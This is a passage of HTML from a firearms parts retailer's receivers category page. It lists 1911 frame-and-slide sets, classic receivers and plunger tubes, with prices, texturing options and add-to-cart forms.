container-24"><div class="grid-24 region region-menu" id="region-menu"><div class="region-inner region-menu-inner"><div class="navigation" rel=""></div><div class="navigation" rel=""><div class="primary-menu" style="display: none;"> <section class="block block-system block-menu block-main-menu block-system-main-menu odd" id="block-system-main-menu"><div class="block-inner clearfix"><h2 class="block-title">Main menu</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="expanded"><a href="/our-story">Our Story</a><ul class="menu"><li class="first leaf"><a href="/caspian-history">Caspian History</a></li><li class="leaf"><a href="/meeting-team">Meeting the Team</a></li><li class="last leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li></ul></li><li class="leaf"><a href="/policies">Policy</a></li><li class="leaf"><a href="/gallery">Gallery</a></li><li class="expanded"><a href="/product-category/foster" title="Foster">Foster</a><ul class="menu"><li class="first leaf"><a href="/product-category/foster-receivers" title="Foster Receivers">Foster Receivers</a></li><li class="last leaf"><a href="/product-category/foster-specials" title="Foster Specials">Foster Specials</a></li></ul></li><li class="expanded"><a href="/product-category/slides" title="Slides">Slides</a><ul class="menu"><li class="first leaf"><a href="/product-category/officers-35" title="Officers 3.5&quot;">Officers 3.5&quot;</a></li><li class="leaf"><a href="/product-category/commander-425" title="Commander 4.25&quot;">Commander 4.25&quot;</a></li><li class="leaf"><a href="/product-category/government-5" title="Government 5&quot;">Government 5&quot;</a></li><li class="leaf"><a href="/product-category/long-6" title="Long 6&quot;">Long 6&quot;</a></li><li class="last expanded"><a href="/product-category/slide-accessories" title="Slide Accessories">Slide Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/extractors" title="Extractors">Extractors</a></li><li class="leaf"><a href="/product-category/firing-pin-retainers" title="Firing Pin Retainers">Firing Pin Retainers</a></li><li class="leaf"><a href="/product-category/firing-pins" title="Firing Pins">Firing Pins</a></li><li class="leaf"><a href="/product-category/front-sights" title="Front Sights">Front Sights</a></li><li class="leaf"><a href="/product-category/rear-sights" title="Rear Sights">Rear Sights</a></li><li class="last leaf"><a href="/product-category/reverserecoil-plugs" title="Reverse/Recoil Plugs">Reverse/Recoil Plugs</a></li></ul></li></ul></li><li class="last expanded active-trail"><a href="/product-category/receivers" title="Receivers" class="active-trail active">Receivers</a><ul class="menu"><li class="first leaf"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded"><a href="/product-category/receiver-accessories" title="Receiver Accessories">Receiver Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf"><a href="/product-category/ejectors" title="Ejectors">Ejectors</a></li><li class="leaf"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf"><a href="/product-category/triggers" title="Triggers">Triggers</a></li></ul></li></ul></li></ul></div></div></section></div></div></div></div></div></div></header> <section id="section-content" class="section section-content"><div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix"><div id="zone-content" class="zone zone-content clearfix container-24"> <aside class="grid-6 region region-sidebar-first" id="region-sidebar-first"><div class="region-inner region-sidebar-first-inner"> <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1"><div class="block-inner clearfix"><h2 class="block-title">Receivers</h2><div class="content clearfix"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2"><ul class="menu"><li class="first leaf menu-mlid-12594"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf menu-mlid-12595"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf menu-mlid-12596"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf menu-mlid-12597"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf menu-mlid-12598"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded menu-mlid-12601"><a href="/product-category/receiver-accessories" title="Receiver Accessories">Receiver Accessories</a><ul class="menu"><li class="first leaf menu-mlid-12605"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf menu-mlid-12606"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf menu-mlid-12615"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf menu-mlid-12603"><a href="/product-category/ejectors" title="Ejectors">Ejectors</a></li><li class="leaf menu-mlid-12608"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf menu-mlid-12613"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf menu-mlid-12604"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf menu-mlid-12610"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf menu-mlid-12611"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf menu-mlid-12618"><a href="/product-category/triggers" title="Triggers">Triggers</a></li></ul></li></ul></div></div></div></section><div class="block block-block block-13 block-block-13 even block-without-title" id="block-block-13"><div class="block-inner clearfix"><div class="content clearfix"><p><a class="blue" href="/accessories">Accessories</a></p></div></div></div></div></aside><div class="grid-18 region region-content" id="region-content"><div class="region-inner region-content-inner"> <a id="main-content"></a><div class="block block-views block-demo-content-slideshow-block-3 block-views-demo-content-slideshow-block-3 odd block-without-title" id="block-views-demo-content-slideshow-block-3"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-demo-content-slideshow view-id-demo_content_slideshow view-display-id-block_3 view-dom-id-14cdda37b281e76037f75b15338e8dbf"><div class="view-content"><div class="item-list"><ul class="event-slider"><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-ck20"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/Full%20CK%2020.JPG?itok=dyGLtF85" width="657" height="374" alt="Full Length 20lpi Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-ck20">Recievers - Texturing CK20</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">What was once old is new again! Full length checkering.</div></div></div></em></span></div></li><li class="views-row views-row-2 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-rifling"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/Rifling.JPG?itok=JNLW7fu5" width="657" height="374" alt="" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-rifling">Recievers - Texturing Rifling</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">New style texturing-Rifling!</div></div></div></em></span></div></li><li class="views-row views-row-3 views-row-odd"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-serrated"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/Serrated.JPG?itok=GgY3N6-d" width="657" height="374" alt="Serrated front strap" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-serrated">Recievers - Texturing Serrated</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Serrated front strap</div></div></div></em></span></div></li><li class="views-row views-row-4 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-diamond"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/Diamond.JPG?itok=TngGQJQ3" width="657" height="374" alt="Diamond Plate Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-diamond">Recievers - Texturing Diamond</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Diamond Plate Checkering</div></div></div></em></span></div></li><li class="views-row views-row-5 views-row-odd"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-smoth"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/Smooth.JPG?itok=lTnczmv-" width="657" height="374" alt="" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-smoth">Recievers - Texturing Smoth</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Smooth, no added texturing</div></div></div></em></span></div></li><li class="views-row views-row-6 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-rr-ck20"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/Race%20Ready%20CK20.JPG?itok=U1jkMZwm" width="657" height="374" alt="Race Ready 20lpi Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-rr-ck20">Recievers - Texturing RR CK20</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Race Ready 20lpi Checkering</div></div></div></em></span></div></li><li class="views-row views-row-7 views-row-odd"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-hc-20"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/HC%20CK20.JPG?itok=pDqba8YQ" width="657" height="374" alt="Double Stack 20lpi Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-hc-20">Recievers - Texturing HC 20</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Double Stack 20lpi Checkering</div></div></div></em></span></div></li><li class="views-row views-row-8 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-hc-25"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/HC%20CK25.jpg?itok=XIADan_e" width="657" height="374" alt="Double Stack 25lpi Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-hc-25">Recievers - Texturing HC 25</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Double Stack 25lpi Checkering</div></div></div></em></span></div></li><li class="views-row views-row-9 views-row-odd"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-hc-30"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/HC%20CK30.JPG?itok=Vdau6DaK" width="657" height="374" alt="Double Stack 30lpi Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-hc-30">Recievers - Texturing HC 30</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Double Stack 30lpi Checkering</div></div></div></em></span></div></li><li class="views-row views-row-10 views-row-even"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-hc-dp"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/HC%20CKDP.jpg?itok=Erpe0_VU" width="657" height="374" alt="Double Stack Diamond Plate Checkering" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-hc-dp">Recievers - Texturing HC DP</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Double Stack Diamond Plate Checkering</div></div></div></em></span></div></li><li class="views-row views-row-11 views-row-odd views-row-last"><div class="views-field views-field-field-image"><div class="field-content"><a href="/slideshow/recievers-texturing-hc-kn"><img src="https://caspianarms.com/sites/default/files/styles/category_slideshow/public/field/image/slideshow/HC%20Knurling.JPG?itok=hB824lPR" width="657" height="374" alt="Double Stack Knurling Texture" /></a></div></div><div class="views-field views-field-title"> <span class="field-content"><a href="/slideshow/recievers-texturing-hc-kn">Recievers - Texturing HC KN</a></span></div><div class="views-field views-field-nothing"> <span class="field-content"><em><div class="field field-name-field-headline field-type-text field-label-hidden"><div class="field-items"><div class="field-item even">Double Stack Knurling Texture</div></div></div></em></span></div></li></ul></div></div></div></div></div></div><div class="block block-system block-main block-system-main even block-without-title" id="block-system-main"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-collection-products view-id-collection_products view-display-id-page view-dom-id-e90b864689c0ea10dd618febc76dad40 view-collection-taxonomy-term clearfix"><div class="view-content"><div class="item-list"><h3><span id="Receivers"></span><div class="collection"><a>Receivers</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-receiver node-product-type node-receiver node-product-type-product-list node-receiver-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-receiver-712"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-712-product-field-images"><div class="field field-name-field-images field-type-image field-label-hidden"> <a href="/receiver/1911-government-45acp-set-1"><img src="https://caspianarms.com/sites/default/files/styles/product_small/public/E102179SEPT%20copy.jpg?itok=H0R4tIzK" width="147" height="147" alt="" /></a></div></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/receiver/1911-government-45acp-set-1">1911 Government .45acp Set</a></h2> </header><div class="node-712-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-712-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even">$575.00</div></div></div></div></div><div class="field field-name-field-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>.45acp Government Model Frame &amp; Slide set with 20lpi checkering on the front strap, beavertail cut, flat top on the slide with Novak adjustable rear sight cut, Novak front dovetail in carbon st</p></div></div></div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><div class="field-items"><div class="field-item even"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-374" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-374" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="374" /><input type="hidden" name="form_build_id" value="form-W7qyArsjDH7I5UjxTafieIbXSiPCYs2b9X1FIyh7374" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_374" /><div class="field-type-taxonomy-term-reference field-name-field-model field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-model"><div class="form-item form-type-select form-item-field-option-prices-0-field-model-und"> <label for="edit-field-option-prices-0-field-model-und">Model </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-model-und" name="field_option_prices[0][field_model][und]"><option value="179" selected="selected">Government Model</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-series field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-series"><div class="form-item form-type-select form-item-field-option-prices-0-field-series-und"> <label for="edit-field-option-prices-0-field-series-und">Series </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-series-und" name="field_option_prices[0][field_series][und]"><option value="8" selected="selected">Series 70</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-plunger-tube field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-plunger-tube"><div class="form-item form-type-select form-item-field-option-prices-0-field-plunger-tube-und"> <label for="edit-field-option-prices-0-field-plunger-tube-und">Plunger Tube </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-plunger-tube-und" name="field_option_prices[0][field_plunger_tube][und]"><option value="99" selected="selected">Standard GI Configuration</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-steel-feed-ramp field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-steel-feed-ramp"><div class="form-item form-type-select form-item-field-option-prices-0-field-steel-feed-ramp-und"> <label for="edit-field-option-prices-0-field-steel-feed-ramp-und">Feed Ramp </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-steel-feed-ramp-und" name="field_option_prices[0][field_steel_feed_ramp][und]"><option value="144" selected="selected">.45acp</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-beavertail field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-beavertail"><div class="form-item form-type-select form-item-field-option-prices-0-field-beavertail-und"> <label for="edit-field-option-prices-0-field-beavertail-und">Beavertail </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-beavertail-und" name="field_option_prices[0][field_beavertail][und]"><option value="107" selected="selected">Caspian/Wilson Style</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-front-strap field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-front-strap"><div class="form-item form-type-select form-item-field-option-prices-0-field-front-strap-und"> <label for="edit-field-option-prices-0-field-front-strap-und">Front Strap <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-front-strap-und" name="field_option_prices[0][field_front_strap][und]"><option value="110" selected="selected">20lpi Checkering</option></select></div></div><div class="field-type-list-text field-name-field-gunsmithing-carbon field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-gunsmithing-carbon"><div class="form-item form-type-select form-item-field-option-prices-0-field-gunsmithing-carbon-und"> <label for="edit-field-option-prices-0-field-gunsmithing-carbon-und">Gunsmithing (Carbon) $105.00 <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-gunsmithing-carbon-und" name="field_option_prices[0][field_gunsmithing_carbon][und]"><option value="hand_fit">Hand Fit, Carbon Receivers</option><option value="none" selected="selected">No Gunsmithing Work</option></select><div class="description">Only select this option when placing your order with a Slide.</div></div></div><div class="field-type-list-text field-name-field-ejector-installation field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-ejector-installation"><div class="form-item form-type-select form-item-field-option-prices-0-field-ejector-installation-und"> <label for="edit-field-option-prices-0-field-ejector-installation-und">Ejector Installation (Recommended only when fitted) </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-ejector-installation-und" name="field_option_prices[0][field_ejector_installation][und]"><option value="45acp_carbon">.45acp Carbon Steel (+$42.00)</option><option value="45acp_stainless">.45acp Stainless Steel (+$47.00)</option><option value="38s_stainless">.38s/9mm, 40sw/10mm Stainless (+$47.00)</option><option value="none" selected="selected">No Part</option></select><div class="description">Price includes part and installation. Only recommended when ordering a receiver to slide fit.</div></div></div><div class="field-type-list-text field-name-field-plunger-tube-installation field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-plunger-tube-installation"><div class="form-item form-type-select form-item-field-option-prices-0-field-plunger-tube-installation-und"> <label for="edit-field-option-prices-0-field-plunger-tube-installation-und">Plunger Tube Installation </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-plunger-tube-installation-und" name="field_option_prices[0][field_plunger_tube_installation][und]"><option value="stainless">Stainless Steel (+$27.00)</option><option value="carbon">Carbon Steel (+$27.00)</option><option value="none" selected="selected">No Part</option></select><div class="description">Price includes part and installation. Do not select if ordering an Integral Plunger Tube.</div></div></div><div class="field-type-list-text field-name-field-grip-screw-busings-install field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-grip-screw-busings-install"><div class="form-item form-type-select form-item-field-option-prices-0-field-grip-screw-busings-install-und"> <label for="edit-field-option-prices-0-field-grip-screw-busings-install-und">Grip Screw Busings Installation </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-grip-screw-busings-install-und" name="field_option_prices[0][field_grip_screw_busings_install][und]"><option value="stainless">Stainless Steel (+$27.00)</option><option value="carbon">Carbon Steel (+$27.00)</option><option value="none" selected="selected">No Part</option></select><div class="description">Price includes part and installation.</div></div></div><div id="edit-line-item-fields" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options"><div id="line-item-fields-field-options-add-more-wrapper"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></div></div></article></span></div></li></ul></div><div class="item-list"><h3><span id="Plunger-Tubes"></span><div class="collection"><a>Plunger-Tubes</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-product-display-77"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-77-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/barstock-plunger-tube-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/R121B_9560.jpg?itok=86EgmPEz" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/barstock-plunger-tube-carbon">Barstock Plunger Tube, Carbon</a></h2> </header><div class="node-77-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-77-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $15.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"><p>GI specifications, machined from barstock, will function well in our optional plunger tube slot cut.</p></div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-52" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-52" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="52" /><input type="hidden" name="form_build_id" value="form-ACTYt0-7jWIysgt27OPU6XpW71fOf5hL1Qpp6JhS2lg" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_52" /><div id="edit-line-item-fields--2" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--2"><div id="line-item-fields-field-options-add-more-wrapper--2"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--2">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--2" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--2" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li><li class="views-row views-row-2 views-row-even views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-78"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-78-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/barstock-plunger-tube-stainless"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/barstock%20plunger%20tube%2C%20stainless%202.jpg?itok=aX1mGLzs" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/barstock-plunger-tube-stainless">Barstock Plunger Tube, Stainless</a></h2> </header><div class="node-78-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-78-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $15.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"><p>GI specifications, machined from barstock, will function well in our optional plunger tube slot cut.</p><p> </p><p> </p></div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-53" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-53" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="53" /><input type="hidden" name="form_build_id" value="form-p9YeqqHJdbW_-9mWh_JHHHeqnpMepabgpd18Nbo_WyI" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_53" /><div id="edit-line-item-fields--3" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options--3"><div id="line-item-fields-field-options-add-more-wrapper--3"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value--3">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value--3" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit--3" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li></ul></div><div class="item-list"><h3><span id="Classic-Receivers"></span><div class="collection"><a>Classic-Receivers</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-receiver node-product-type node-receiver node-product-type-product-list node-receiver-product-list node-published node-not-promoted node-not-sticky author-amy-foster even clearfix" id="node-receiver-208"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-208-product-field-images"><div class="field field-name-field-images field-type-image field-label-hidden"> <a href="/receiver/classic-receiver-carbon"><img src="https://caspianarms.com/sites/default/files/styles/product_small/public/CLASSIC_9930.jpg?itok=8SgMXouI" width="147" height="147" alt="" /></a></div></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/receiver/classic-receiver-carbon">Classic Receiver, Carbon</a></h2> </header><div class="node-208-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-208-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even">$235.00</div></div></div></div></div><div class="field field-name-field-description field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>In spite of all the efforts made to enhance the appearance and versatility of the 1911, there's something sacred about the simple beauty of the classic 1911 just like John Browning intended it.</p></div></div></div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><div class="field-items"><div class="field-item even"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-192" autocomplete="off" action="/product-category/receivers" method="post" id="commerce-cart-add-to-cart-form-192" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="192" /><input type="hidden" name="form_build_id" value="form-sCCMKxq9d2b7G_w07BOyFxyvPdIme2Owg_jIxgwQ7j8" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_192" /><div class="field-type-taxonomy-term-reference field-name-field-model field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-model--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-model-und"> <label for="edit-field-option-prices-0-field-model-und--2">Model <span class="form-required" title="This field is required.">*</span></label> <select class="force-refresh commerce-pricing-attributes-item form-select required" id="edit-field-option-prices-0-field-model-und--2" name="field_option_prices[0][field_model][und]"><option value="179" selected="selected">Government Model</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-series field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-series--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-series-und"> <label for="edit-field-option-prices-0-field-series-und--2">Series </label> <select class="force-refresh commerce-pricing-attributes-item form-select" id="edit-field-option-prices-0-field-series-und--2" name="field_option_prices[0][field_series][und]"><option value="8" selected="selected">Series 70</option></select></div></div><div class="field-type-taxonomy-term-reference field-name-field-plunger-tube field-widget-options-select form-wrapper" id="edit-field-option-prices-0-field-plunger-tube--2"><div class="form-item form-type-select form-item-field-option-prices-0-field-plunger-tube-und"> <label 